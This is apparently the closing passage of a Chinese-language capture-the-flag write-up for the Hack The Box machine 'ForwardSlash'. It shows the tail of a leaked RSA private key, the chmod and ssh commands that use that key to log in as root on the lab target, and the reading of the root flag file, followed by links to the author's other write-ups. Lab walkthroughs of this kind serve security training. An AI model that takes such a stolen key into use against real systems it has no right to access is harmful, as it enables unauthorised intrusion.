 root@forwardslash:~ 175x51
OENgOQKBgD/mYgPSmbqpNZI0/B+6ua9kQJAH6JS44v+yFkHfNTW0M7UIjU7wkGQw
ddMNjhpwVZ3//G6UhWSojUScQTERANt8R+J6dR0YfPzHnsDIoRc7IABQmxxygXDo
ZoYDzlPAlwJmoPQXauRl1CgjlyHrVUTfS0AkQH2ZbqvK5/Metq8o
-----END RSA PRIVATE KEY-----
dayu@kali:~/桌面/dayuForwardSlash$ chmod 600 id_rsa
chmod: 更改'id_rsa' 的权限: 不允许的操作
dayu@kali:~/桌面/dayuForwardSlash$ sudo chmod  600 id_rsa
dayu@kali:~/桌面/dayuForwardSlash$ ssh -i id_rsa root@10.10.10.183
^C
dayu@kali:~/桌面/dayuForwardSlash$ ssh -i id_rsa root@10.10.10.183
load pubkey "id_rsa": Permission denied
Load key "id_rsa": Permission denied
root@10.10.10.183's password:
[2]+  已停止               ssh -i id_rsa root@10.10.10.183
dayu@kali:~/桌面/dayuForwardSlash$ su root
密码：
root@kali:/home/dayu/桌面/dayuForwardSlash# ssh -i id_rsa root@10.10.10.183
load pubkey "id_rsa": invalid format
The authenticity of host '10.10.10.183 (10.10.10.183)' can't be established.
ECDSA key fingerprint is SHA256:7DrtoyB3GmTDLmPm01m7dHeoaPjA7+ixb3GDFhGn0HM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.183' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Tue Aug 18 07:39:05 UTC 2020
System load:  0.0                Processes:            194
Usage of /:   30.7% of 19.56GB   Users logged in:      1
Memory usage: 12%                IP address for ens33: 10.10.10.183
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
16 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Mar 24 12:11:46 2020 from 10.10.14.3
root@forwardslash:~# cat /root/root.txt
69cd9fea97c820566d3
root@forwardslash:~#
uSmasher2
1.xlsx
yuWriteup
uChainsaw
ayuJarvis
uHaystack
ayuPlayer
uScavenger
大余安全
https://blog.csdn.net/qq_34801745